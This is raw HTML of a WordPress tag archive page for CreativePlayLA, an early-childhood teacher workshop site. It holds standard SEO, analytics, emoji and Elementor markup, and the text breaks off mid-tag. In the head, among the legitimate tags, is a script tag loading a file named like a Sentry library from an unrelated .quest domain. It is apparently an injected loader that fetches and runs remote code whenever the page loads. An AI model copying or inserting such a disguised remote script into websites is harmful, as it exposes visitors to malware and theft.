

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creativeplayla.com/tag/creativity/
body_size: 13315
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_8db074df3916a64e34789a5d5b48cc0d.css" rel="stylesheet"><link media="print" href="https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_3216c9c08f4bd85db0e3cfb806ec3f08.css" rel="stylesheet"><title>creativity - CreativePlayLA</title><meta name="description" content="Creative Workshops for teachers are the speciality of Creative Play LA. Over 800 workshops led to date. Click now to book a workshop for your teachers." /><link rel="canonical" href="https://www.creativeplayla.com/tag/creativity/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="creativity - CreativePlayLA" /><meta property="og:description" content="Creative Workshops for teachers are the speciality of Creative Play LA. Over 800 workshops led to date. Click now to book a workshop for your teachers." /><meta property="og:url" content="https://www.creativeplayla.com/tag/creativity/" /><meta property="og:site_name" content="CreativePlayLA" /><meta property="og:image" content="https://www.creativeplayla.com/wp-content/uploads/2021/03/CreativeplayLA-circlelogo-2-2-1-1.png" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="633" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.creativeplayla.com/tag/creativity/","url":"https://www.creativeplayla.com/tag/creativity/","name":"creativity - CreativePlayLA","isPartOf":{"@id":"https://www.creativeplayla.com/#website"},"primaryImageOfPage":{"@id":"https://www.creativeplayla.com/tag/creativity/#primaryimage"},"image":{"@id":"https://www.creativeplayla.com/tag/creativity/#primaryimage"},"thumbnailUrl":"https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1.jpg","description":"Creative Workshops for teachers are the speciality of Creative Play LA. Over 800 workshops led to date. Click now to book a workshop for your teachers.","breadcrumb":{"@id":"https://www.creativeplayla.com/tag/creativity/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.creativeplayla.com/tag/creativity/#primaryimage","url":"https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1.jpg","contentUrl":"https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.creativeplayla.com/tag/creativity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.creativeplayla.com/"},{"@type":"ListItem","position":2,"name":"creativity"}]},{"@type":"WebSite","@id":"https://www.creativeplayla.com/#website","url":"https://www.creativeplayla.com/","name":"CreativePlayLA","description":"Professional Development Training in Early Childhood Education","publisher":{"@id":"https://www.creativeplayla.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.creativeplayla.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.creativeplayla.com/#organization","name":"creativeplayla","url":"https://www.creativeplayla.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.creativeplayla.com/#/schema/logo/image/","url":"https://www.creativeplayla.com/wp-content/uploads/2021/03/CreativeplayLA-circlelogo-2-2-1-1.png","contentUrl":"https://www.creativeplayla.com/wp-content/uploads/2021/03/CreativeplayLA-circlelogo-2-2-1-1.png","width":860,"height":633,"caption":"creativeplayla"},"image":{"@id":"https://www.creativeplayla.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="CreativePlayLA &raquo; Feed" href="https://www.creativeplayla.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreativePlayLA &raquo; Comments Feed" href="https://www.creativeplayla.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="CreativePlayLA &raquo; creativity Tag Feed" href="https://www.creativeplayla.com/tag/creativity/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-YHT6MT70BB"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '8.28.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.creativeplayla.com\/tag\/creativity\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YHT6MT70BB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YHT6MT70BB', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.creativeplayla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='elementor-post-1404-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_bf0c16e1e6ca73bc3d10c7c50fa7d3bd.css?ver=1721592529' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_53d9f43ff1d7fbd1d47bf0bec02970f7.css?ver=1721592530' media='all' /><link rel='stylesheet' id='elementor-post-1740-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_3a8be229135adcaf51766ed812b023c2.css?ver=1721592530' media='all' /><link rel='stylesheet' id='elementor-post-2142-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_e573b69fb856e75de8c93ccf1eba6aa7.css?ver=1721599550' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.creativeplayla.com","hash_tracking":"false","v4_id":"G-YHT6MT70BB"};</script> <link rel="https://api.w.org/" href="https://www.creativeplayla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.creativeplayla.com/wp-json/wp/v2/tags/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.creativeplayla.com/xmlrpc.php?rsd" /><meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="ahrefs-site-verification" content="aedbea3ec3d7b1e74338d127b23d811a1658ef92d2f2f16e26fab50456097c98"><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.creativeplayla.com/wp-content/uploads/2023/01/cropped-favicon-2023-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.creativeplayla.com/wp-content/uploads/2023/01/cropped-favicon-2023-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.creativeplayla.com/wp-content/uploads/2023/01/cropped-favicon-2023-180x180.png" /><meta name="msapplication-TileImage" content="https://www.creativeplayla.com/wp-content/uploads/2023/01/cropped-favicon-2023-270x270.png" /></head><body class="archive tag tag-creativity tag-45 wp-embed-responsive ehf-template-twentynineteen ehf-stylesheet-twentynineteen hfeed image-filters-enabled elementor-default elementor-template-full-width elementor-kit-1404 elementor-page-2142">
<div data-elementor-type="header" data-elementor-id="1740" class="elementor elementor-1740 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-4d292f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d292f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a010c7" data-id="6a010c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-89ea1b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89ea1b5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-141b7e6" data-id="141b7e6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce5b6ca elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ce5b6ca" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="500" height="500" src="https://www.creativeplayla.com/wp-content/uploads/2023/01/Headshot-for-website-2023-1.png" class="attachment-full size-full wp-image-2280" alt="" srcset="https://www.creativeplayla.com/wp-content/uploads/2023/01/Headshot-for-website-2023-1.png 500w, https://www.creativeplayla.com/wp-content/uploads/2023/01/Headshot-for-website-2023-1-300x300.png 300w, https://www.creativeplayla.com/wp-content/uploads/2023/01/Headshot-for-website-2023-1-150x150.png 150w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f2023" data-id="68f2023" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-af83ae0 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="af83ae0" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable"> <span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon"> <i aria-hidden="true"  class="fas fa-align-justify"></i></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-af83ae0" class="hfe-nav-menu"><li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/" class = "hfe-menu-item">Home</a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.creativeplayla.com/workshop/" class = "hfe-menu-item">Workshops</a></li><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/about/" class = "hfe-menu-item">About</a></li><li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.creativeplayla.com/faqs/" class = "hfe-menu-item">FAQs</a></li><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.creativeplayla.com/keynotes/" class = "hfe-menu-item">Keynotes</a></li><li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.creativeplayla.com/trauma-informed-art-activities/" class = "hfe-menu-item">TIC Book</a></li><li id="menu-item-1747" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/resources/" class = "hfe-menu-item">FREE!</a></li><li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/contact/" class = "hfe-menu-item">Contact</a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://www.creativeplayla.com/blog/" class = "hfe-menu-item">Blog</a></li></ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a8120c" data-id="2a8120c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fc2a145 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="fc2a145" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5MTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Book A Workshop</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a8856e9" data-id="a8856e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e6c0f2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6e6c0f2" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e5e120c" href="https://www.facebook.com/CreativePlayLA/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-93ecbe2" href="https://www.linkedin.com/in/creativeplayla/" target="_blank"> <span class="elementor-screen-only">Linkedin-in</span> <i class="fab fa-linkedin-in"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f5e0f5d" href="http://instagram.com/annareyner" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-a07b18e" href="mailto:art@annareyner.com" target="_blank"> <span class="elementor-screen-only">Envelope</span> <i class="far fa-envelope"></i> </a> </span></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="archive" data-elementor-id="2142" class="elementor elementor-2142 elementor-location-archive" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-a28ba0f elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a28ba0f" data-element_type="section" 